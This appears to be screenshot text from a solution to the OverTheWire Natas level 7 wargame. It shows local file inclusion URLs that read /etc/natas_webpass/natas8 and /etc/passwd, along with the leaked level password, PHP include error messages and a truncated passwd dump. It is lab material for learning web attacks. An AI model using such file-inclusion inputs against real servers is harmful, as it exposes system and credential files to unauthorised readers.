 不安全 natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8
Home About
a6bZCNYwdKqN5cGP11ZdtPg0iImQQhAB
natas7.natas.labs.overthewire.org/index.php?page=/etc/passwd
s.overthewire.org/index.php?page=home%27
Home About
Warning: include(home'): failed to open stream: No such file or
directory in /var/www/natas/natas7/index.php on line 21
Warning: include(): Failed opening 'home'' for inclusion
(include_path='.:/usr/share/php') in
/var/www/natas/natas7/index.php on line 21
Home About
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbi
bin:x:2:2:bin:/bin:/usr/sbin/nol
sys:x:3:3:sys:/dev:/usr/sbin/nol
sync:x:4:65534:sync:/bin:/bin/s
games:x:5:60:games:/usr/game
man:x:6:12:man:/var/cache/ma
lp:x:7:7:lp:/var/spool/lpd:/usr/s
mail:x:8:8:mail:/var/mail:/usr/s